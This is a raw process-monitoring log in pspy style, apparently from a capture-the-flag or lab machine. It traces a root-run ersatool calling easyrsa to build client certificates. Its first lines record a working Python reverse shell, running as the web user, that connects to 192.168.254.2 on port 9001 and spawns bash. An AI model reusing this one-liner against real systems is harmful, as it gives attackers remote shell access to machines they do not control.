 2021/06/25 02:46:00 CMD: UID=33   PID=1921   | /bin/bash
2021/06/25 02:46:00 CMD: UID=33   PID=1920   | //usr/bin/python3.6 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9001));os.dup2
(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
2021/06/25 02:46:00 CMD: UID=33   PID=1919   | sh -c //usr/bin/python3.6 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9001));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
2021/06/25 02:46:00 CMD: UID=0    PID=12     | php-fpm: master process (/usr/local/etc/php-fpm.conf)
2021/06/25 02:46:00 CMD: UID=33   PID=11     | nginx: worker process
2021/06/25 02:46:00 CMD: UID=33   PID=10     | nginx: worker process
2021/06/25 02:46:00 CMD: UID=0    PID=1      | /bin/sh -c /entry.sh
2021/06/25 02:46:03 CMD: UID=33   PID=1959   | /usr/bin/ersatool
2021/06/25 02:46:35 CMD: UID=0    PID=1961   | sh -c /opt/easyrsa/easyrsa build-client-full a nopass batch
2021/06/25 02:46:35 CMD: UID=0    PID=1960   | /usr/bin/ersatool
2021/06/25 02:46:35 CMD: UID=0    PID=1962   | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch
2021/06/25 02:46:35 CMD: UID=0    PID=1963   | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir`/opt/easyrsa/pki`g -e s`$EASYRSA_PKI`/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE`36500`g -e s`$EASYR
SA_CRL_DAYS`180`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_KEY_SIZE`2048`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_DN`cn_only`g -e s`$EASYRSA_REQ_COUNTRY`US`g -e s`$EASYRSA_REQ_PROVIN
CE`California`g -e s`$EASYRSA_REQ_CITY`San Francisco`g -e s`$EASYRSA_REQ_ORG`Copyleft Certificate Co`g -e s`$EASYRSA_REQ_OU`My Organizational Unit`g -e s`$EASYRSA_REQ_CN`ChangeMe`g -e s`$EAS
YRSA_REQ_EMAIL`me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf
2021/06/25 02:46:35 CMD: UID=0    PID=1964   | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch
2021/06/25 02:46:35 CMD: UID=0    PID=1965   | openssl version
2021/06/25 02:46:35 CMD: UID=0    PID=1966   | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir`/opt/easyrsa/pki`g -e s`$EASYRSA_PKI`/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE`36500`g -e s`$EASYR
SA_CRL_DAYS`180`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_KEY_SIZE`2048`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_DN`cn_only`g -e s`$EASYRSA_REQ_COUNTRY`US`g -e s`$EASYRSA_REQ_PROVIN
CE`California`g -e s`$EASYRSA_REQ_CITY`San Francisco`g -e s`$EASYRSA_REQ_ORG`Copyleft Certificate Co`g -e s`$EASYRSA_REQ_OU`My Organizational Unit`g -e s`$EASYRSA_REQ_CN`a`g -e s`$EASYRSA_RE
Q_EMAIL`me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf
2021/06/25 02:46:35 CMD: UID=0    PID=1967   | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir`/opt/easyrsa/pki`g -e s`$EASYRSA_PKI`/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE`36500`g -e s`$EASYR
SA_CRL_DAYS`180`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_KEY_SIZE`2048`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_DN`cn_only`g -e s`$EASYRSA_REQ_COUNTRY`US`g -e s`$EASYRSA_REQ_PROVIN
CE`California`g -e s`$EASYRSA_REQ_CITY`San Francisco`g -e s`$EASYRSA_REQ_ORG`Copyleft Certificate Co`g -e s`$EASYRSA_REQ_OU`My Organizational Unit`g -e s`$EASYRSA_REQ_CN`a`g -e s`$EASYRSA_RE
Q_EMAIL`me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf
2021/06/25 02:46:35 CMD: UID=0    PID=1968   | mktemp /opt/easyrsa/pki/private/a.key.XXXXXXXXXX
2021/06/25 02:46:35 CMD: UID=0    PID=1969   | mktemp /opt/easyrsa/pki/reqs/a.req.XXXXXXXXXX
2021/06/25 02:46:35 CMD: UID=0    PID=1970   | openssl req -utf8 -new -newkey rsa:2048 -config /opt/easyrsa/pki/safessl-easyrsa.cnf -keyout /opt/easyrsa/pki/private/a.key.HZbmrNjLDK -out /op
t/easyrsa/pki/reqs/a.req.BOyXzgidnO -nodes -batch
2021/06/25 02:46:35 CMD: UID=0    PID=1971   |
2021/06/25 02:46:35 CMD: UID=0    PID=1972   | mv /opt/easyrsa/pki/reqs/a.req.BOyXzgidnO /opt/easyrsa/pki/reqs/a.req
2021/06/25 02:46:35 CMD: UID=0    PID=1973   | openssl rand -hex -out /opt/easyrsa/pki/serial 16
2021/06/25 02:46:35 CMD: UID=0    PID=1974   | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch
2021/06/25 02:46:35 CMD: UID=0    PID=1975   | openssl ca -config /opt/easyrsa/pki/openssl-easyrsa.cnf -status 2243a379dfbe067da1fa206727f760b3
2021/06/25 02:46:35 CMD: UID=0    PID=1976   | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir`/opt/easyrsa/pki`g -e s`$EASYRSA_PKI`/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE`36500`g -e s`$EASYR
SA_CRL_DAYS`180`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_KEY_SIZE`2048`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_DN`cn_only`g -e s`$EASYRSA_REQ_COUNTRY`US`g -e s`$EASYRSA_REQ_PROVIN
CE`California`g -e s`$EASYRSA_REQ_CITY`San Francisco`g -e s`$EASYRSA_REQ_ORG`Copyleft Certificate Co`g -e s`$EASYRSA_REQ_OU`My Organizational Unit`g -e s`$EASYRSA_REQ_CN`a`g -e s`$EASYRSA_RE
Q_EMAIL`me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf
2021/06/25 02:46:35 CMD: UID=0    PID=1977   | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch
2021/06/25 02:46:35 CMD: UID=0    PID=1979   | openssl req -in /opt/easyrsa/pki/reqs/a.req -noout -subject -nameopt multiline
2021/06/25 02:46:35 CMD: UID=0    PID=1978   | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch